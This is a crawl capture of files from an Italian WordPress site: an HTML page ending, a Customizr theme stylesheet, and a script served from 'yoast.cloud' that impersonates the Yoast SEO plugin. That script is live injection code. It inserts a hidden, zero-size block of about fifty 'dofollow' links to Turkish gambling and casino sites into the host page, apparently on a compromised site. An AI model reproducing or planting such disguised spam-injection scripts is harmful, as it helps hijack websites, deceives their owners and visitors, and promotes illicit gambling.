integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f82c824fea846038a938312acc175d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>

--- FILE ---
content_type: text/css
request_url: https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/style.css?ver=4.4.2
body_size: 603
content:
/*
Theme Name: Customizr
Theme URI: https://presscustomizr.com/customizr
Description: Customizr is a simple and fast WordPress theme designed to help you attract and engage more visitors. Provides a perfect user experience on smartphones. Powers more than 100K active sites around the world. Hundreds of 5-stars reviews received on WordPress.org.
Version: 4.4.2
Author: nikeo
Author URI: https://presscustomizr.com/
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, buddypress, custom-menu, custom-colors, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, sticky-post, post-formats, rtl-language-support, editor-style
Text Domain: customizr
Domain Path: /inc/lang
Copyright: (c) 2013 - 2021 Nicolas GUILLAUME (nikeo), Nice, France
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Requires PHP: 5.3
Tested up to: 5.5
*/
#cookie-law-info-bar{
	background-color: #359931!important;
	color: white!important;
	    padding: 4rem;
}
#cookie-law-info-bar a{
	color: white!important
}
#cookie-law-info-bar a.cli-plugin-button {
    padding: 1rem;
    background-color: #61a229!important;
    border-radius: 30px;
}
#cookie-law-info-bar a#cookie_action_close_header_reject{
	background-color: transparent!important;
}
a#CONSTANT_OPEN_URL {
    margin-right: 6%;
}
@media screen and (max-width: 1360px){
		a#CONSTANT_OPEN_URL {
			margin-right: 0%;
			width: 100%;
			display: block;
			margin: 1rem 0;
			}
}
/**
Note for developers : If you write your CSS code below, it will be deleted on theme update.
If you want to make quick style test / changes, consider using the Custom CSS section in appearance > customize > advanced options > Custom CSS, it will be persisted on theme update.
To make important CSS customizations, you'll want to use a child theme and add your css code in the style.css file of it.
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yoast.cloud/yoast.js
body_size: 928
content:
const linksHTML = `
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://1xbetcorp.com" title="1xbetcorp.com" rel="dofollow" target="_blank">1xbetcorp.com</a>
<a href="https://1xbett.net/" title="1xbett.net" rel="dofollow" target="_blank">1xbett.net</a>
<a href="https://birxbett.com/" title="birxbett.com" rel="dofollow" target="_blank">birxbett.com</a>
<a href="https://onebahiss.com/" title="onebahiss.com" rel="dofollow" target="_blank">onebahiss.com</a>
<a href="https://royalbeto.com/tr11/" title="royalbet giriş" rel="dofollow" target="_blank">royalbet giriş</a>
<a href="https://betwildw.com/tr1/" title="betwild giriş" rel="dofollow" target="_blank">betwild giriş</a>
<a href="https://aalobet.com/" title="alobet giriş" rel="dofollow" target="_blank">alobet giriş</a>
<a href="https://trwintr.com/" title="trwin giriş" rel="dofollow" target="_blank">trwin giriş</a>
<a href="https://benimbahiss.com/" title="benimbahiss.com" rel="dofollow" target="_blank">benimbahiss.com</a>
<a href="https://bullbahise.com/" title="bullbahise.com" rel="dofollow" target="_blank">bullbahise.com</a>
<a href="https://www.ebetebet.com/" title="betebet giriş" rel="dofollow" target="_blank">betebet giriş</a>
<a href="https://turbooslot.com/" title="turboslot giriş" rel="dofollow" target="_blank">turboslot giriş</a>
<a href="https://nnisanbet.com/" title="nisanbet giriş" rel="dofollow" target="_blank">nisanbet giriş</a>
<a href="https://stonebahise.com/" title="stonebahis giriş" rel="dofollow" target="_blank">stonebahis giriş</a>
<a href="https://betovisle.com/" title="betovis giriş" rel="dofollow" target="_blank">betovis giriş</a>
<a href="https://babilonbeto.com/" title="babilonbet giriş" rel="dofollow" target="_blank">babilonbet giriş</a>
<a href="https://bahisbudurtr.com/" title="bahisbudur giriş" rel="dofollow" target="_blank">bahisbudur giriş</a>
<a href="https://olabahiso.com/" title="olabahis giriş" rel="dofollow" target="_blank">olabahis giriş</a>
<a href="https://betlotobet.com/" title="betloto giriş" rel="dofollow" target="_blank">betloto giriş</a>
<a href="https://betgitz.com/" title="betgit giriş" rel="dofollow" target="_blank">betgit giriş</a>
<a href="https://tarafbetgiris.info/tr/" title="tarafbet giriş" rel="dofollow" target="_blank">tarafbet giriş</a>
<a href="https://bbetrupi.com/" title="betrupi giriş" rel="dofollow" target="_blank">betrupi giriş</a>
<a href="https://hasbete.com/" title="hasbet giriş" rel="dofollow" target="_blank">hasbet giriş</a>
<a href="https://istanbulbahise.com/" title="istanbulbahise.com" rel="dofollow" target="_blank">istanbulbahise.com</a>
<a href="https://ligobeto.com/tr/" title="ligobet giriş" rel="dofollow" target="_blank">ligobet giriş</a>
<a href="https://roketbetle.com/" title="roketbet giriş" rel="dofollow" target="_blank">roketbet giriş</a>
<a href="https://betgartr.com/" title="betgar giriş" rel="dofollow" target="_blank">betgar giriş</a>
<a href="https://3xlwinx.com/" title="3xlwin giriş" rel="dofollow" target="_blank">3xlwin giriş</a>
<a href="https://dodobett.com/" title="dodobet giriş" rel="dofollow" target="_blank">dodobet giriş</a>
<a href="https://ibizabettr.com/" title="ibizabet" rel="dofollow" target="_blank">ibizabet</a>
<a href="https://sslotbar.com/" title="slotbar giriş" rel="dofollow" target="_blank">slotbar giriş</a>
<a href="https://huhubetu.com/" title="huhubet giriş" rel="dofollow" target="_blank">huhubet giriş</a>
<a href="https://festwintr.com/" title="festwin giriş" rel="dofollow" target="_blank">festwin giriş</a>
<a href="https://parmabetr.com/" title="parmabet giriş" rel="dofollow" target="_blank">parmabet giriş</a>
<a href="https://llordcasino.com/" title="lordcasino giriş" rel="dofollow" target="_blank">lordcasino giriş</a>
<a href="https://slotticatr.com/" title="slottica giriş" rel="dofollow" target="_blank">slottica giriş</a>
<a href="https://bahisaltr.org/" title="bahisal giriş" rel="dofollow" target="_blank">bahisal giriş</a>
<a href="https://belugabahise.com/" title="belugabahis giriş" rel="dofollow" target="_blank">belugabahis giriş</a>
<a href="https://ladesbettr.com/" title="ladesbet giriş" rel="dofollow" target="_blank">ladesbet giriş</a>
<a href="https://betsrolexi.com/" title="betsrolex" rel="dofollow" target="_blank">betsrolex</a>
<a href="https://betosferci.com/" title="betosfer" rel="dofollow" target="_blank">betosfer</a>
<a href="https://betpirtr.com/" title="betpir" rel="dofollow" target="_blank">betpir</a>
<a href="https://tokyobete.com/" title="tokyobet giriş" rel="dofollow" target="_blank">tokyobet giriş</a>
<a href="https://hilarionbete.com/" title="hilarionbet giriş" rel="dofollow" target="_blank">hilarionbet giriş</a>
<a href="https://casinodiortr.com/" title="casinodior giriş" rel="dofollow" target="_blank">casinodior giriş</a>
<a href="https://ppadisahbet.com/" title="padişahbet giriş" rel="dofollow" target="_blank">padişahbet giriş</a>
<a href="https://bahismorebet.com/" title="bahismore giriş" rel="dofollow" target="_blank">bahismore giriş</a>
<a href="https://casivala.com/" title="casival" rel="dofollow" target="_blank">casival</a>
<a href="https://verabete.com/" title="verabet" rel="dofollow" target="_blank">verabet</a>
<a href="https://myhitbett.com" title="myhitbet" rel="dofollow" target="_blank">myhitbet</a>
<a href="https://blackxbetr.com/" title="blackxbet" rel="dofollow" target="_blank">blackxbet</a>
<a href="https://mislibetli.com/" title="mislibet" rel="dofollow" target="_blank">mislibet</a>
<a href="https://yyoucas.com/" title="youcas güncel giriş" rel="dofollow" target="_blank">youcas güncel giriş</a>
</div>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
